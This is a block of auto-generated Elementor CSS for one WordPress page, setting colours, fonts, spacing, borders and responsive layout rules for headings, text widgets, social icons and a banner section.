.elementor-3233 .elementor-element.elementor-element-98470f4:not(.elementor-motion-effects-element-type-background), .elementor-3233 .elementor-element.elementor-element-98470f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F327E;}.elementor-3233 .elementor-element.elementor-element-98470f4 > .elementor-background-overlay{background-color:#1B1818;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3233 .elementor-element.elementor-element-98470f4 > .elementor-container{max-width:1596px;text-align:center;}.elementor-3233 .elementor-element.elementor-element-98470f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;padding:39px 39px 39px 39px;}.elementor-3233 .elementor-element.elementor-element-98470f4 .elementor-heading-title{color:#FF0000;}.elementor-bc-flex-widget .elementor-3233 .elementor-element.elementor-element-e199623.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-3233 .elementor-element.elementor-element-e199623.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-3233 .elementor-element.elementor-element-e199623.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3233 .elementor-element.elementor-element-e199623 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3233 .elementor-element.elementor-element-e199623 > .elementor-element-populated{padding:0px 020px 0px 20px;}.elementor-3233 .elementor-element.elementor-element-6fee3fe > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3233 .elementor-element.elementor-element-cd13146 > .elementor-widget-container{border-style:none;}.elementor-3233 .elementor-element.elementor-element-cd13146{text-align:center;}.elementor-3233 .elementor-element.elementor-element-cd13146 img{max-width:81%;height:184px;border-style:double;border-width:9px 9px 9px 9px;border-color:#DFFF00;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(255, 1.967166734778354, 1.967166734778354, 0.5);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3233 .elementor-element.elementor-element-f16885d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-f16885d{text-align:center;}.elementor-3233 .elementor-element.elementor-element-f16885d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#F7FF00;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3233 .elementor-element.elementor-element-b76b9e5 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-b76b9e5:hover .elementor-widget-container{border-style:solid;}.elementor-3233 .elementor-element.elementor-element-b76b9e5{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-b76b9e5 p{margin-block-end:0px;}.elementor-3233 .elementor-element.elementor-element-b76b9e5 a{color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-0d456ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3233 .elementor-element.elementor-element-0d456ee > .elementor-element-populated{padding:0px 020px 0px 20px;}.elementor-3233 .elementor-element.elementor-element-9cea217 > .elementor-widget-container{margin:-2px -2px -2px -2px;}.elementor-3233 .elementor-element.elementor-element-9cea217{text-align:center;}.elementor-3233 .elementor-element.elementor-element-9cea217 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-1cc9dbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-1cc9dbc{column-gap:0px;text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-ad27d80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-ad27d80{text-align:center;}.elementor-3233 .elementor-element.elementor-element-ad27d80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-f326f7d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-f326f7d{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#DDDDDD;}.elementor-3233 .elementor-element.elementor-element-bc94979{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#DDDDDD;}.elementor-3233 .elementor-element.elementor-element-71bc113 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-3233 .elementor-element.elementor-element-71bc113 > .elementor-element-populated{padding:0px 020px 0px 20px;}.elementor-3233 .elementor-element.elementor-element-415e391{text-align:center;}.elementor-3233 .elementor-element.elementor-element-415e391 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-caff358{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#DDDDDD;}.elementor-3233 .elementor-element.elementor-element-12a0540{--spacer-size:50px;}.elementor-3233 .elementor-element.elementor-element-728d5a6{text-align:center;}.elementor-3233 .elementor-element.elementor-element-728d5a6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-3233 .elementor-element.elementor-element-53acf47{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.5em;letter-spacing:0.6px;color:#DDDDDD;}.elementor-3233 .elementor-element.elementor-element-226ff75{width:100%;max-width:100%;grid-column:span 1;align-self:center;}.elementor-3233 .elementor-element.elementor-element-226ff75 > .elementor-widget-container{margin:0px 0px 0px 70px;}.elementor-3233 .elementor-element.elementor-element-852a28e{--grid-template-columns:repeat(0, auto);grid-column:span 1;grid-row:span 1;--icon-size:22px;--grid-column-gap:6px;}.elementor-3233 .elementor-element.elementor-element-852a28e .elementor-widget-container{text-align:center;}.elementor-3233 .elementor-element.elementor-element-852a28e .elementor-social-icon{border-style:solid;}.elementor-3233 .elementor-element.elementor-element-edf3951 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-3233 .elementor-element.elementor-element-edf3951 > .elementor-background-overlay{background-color:#020101;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3233 .elementor-element.elementor-element-edf3951{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;}.elementor-3233 .elementor-element.elementor-element-edf3951 .elementor-heading-title{color:#FEFEFF;}.elementor-3233 .elementor-element.elementor-element-75c07fb{text-align:center;}.elementor-3233 .elementor-element.elementor-element-75c07fb .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#DEFD00;}.elementor-3233 .elementor-element.elementor-element-cdbc7b6{text-align:center;}.elementor-3233 .elementor-element.elementor-element-cdbc7b6 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#DFFF00;}.elementor-3233 .elementor-element.elementor-element-4cf042d{text-align:center;}.elementor-3233 .elementor-element.elementor-element-4cf042d .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#DFFF00;}.elementor-3233 .elementor-element.elementor-element-60d3393{width:var( --container-widget-width, 100.432% );max-width:100.432%;--container-widget-width:100.432%;--container-widget-flex-grow:0;text-align:center;}.elementor-3233 .elementor-element.elementor-element-60d3393 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#DFFF00;}.elementor-3233 .elementor-element.elementor-element-39f5922{width:var( --container-widget-width, 102.09% );max-width:102.09%;--container-widget-width:102.09%;--container-widget-flex-grow:0;text-align:center;}.elementor-3233 .elementor-element.elementor-element-39f5922 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#D2F000;}.elementor-3233 .elementor-element.elementor-element-c35f1ae:not(.elementor-motion-effects-element-type-background), .elementor-3233 .elementor-element.elementor-element-c35f1ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-3233 .elementor-element.elementor-element-c35f1ae > .elementor-background-overlay{background-color:#464646;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3233 .elementor-element.elementor-element-c35f1ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3233 .elementor-element.elementor-element-f25756d{text-align:center;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}@media(max-width:1024px){.elementor-3233 .elementor-element.elementor-element-60d3393{text-align:center;}}@media(min-width:768px){.elementor-3233 .elementor-element.elementor-element-e199623{width:29.805%;}.elementor-3233 .elementor-element.elementor-element-0d456ee{width:32.993%;}.elementor-3233 .elementor-element.elementor-element-71bc113{width:36.534%;}.elementor-3233 .elementor-element.elementor-element-a59265a{width:15%;}.elementor-3233 .elementor-element.elementor-element-5aa0342{width:15%;}.elementor-3233 .elementor-element.elementor-element-194a4fc{width:15%;}.elementor-3233 .elementor-element.elementor-element-502e142{width:24.783%;}.elementor-3233 .elementor-element.elementor-element-fdad016{width:30.177%;}}@media(max-width:767px){.elementor-3233 .elementor-element.elementor-element-852a28e{--grid-template-columns:repeat(1, auto);--icon-size:26px;--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-3233 .elementor-element.elementor-element-852a28e .elementor-widget-container{text-align:center;}.elementor-3233 .elementor-element.elementor-element-852a28e .elementor-social-icon{--icon-padding:0em;}.elementor-3233 .elementor-element.elementor-element-edf3951 > .elementor-container{min-height:7px;}.elementor-3233 .elementor-element.elementor-element-edf3951{margin-top:0px;margin-bottom:0px;padding:-5px -5px -5px -6px;z-index:4;}.elementor-3233 .elementor-element.elementor-element-75c07fb{text-align:center;}}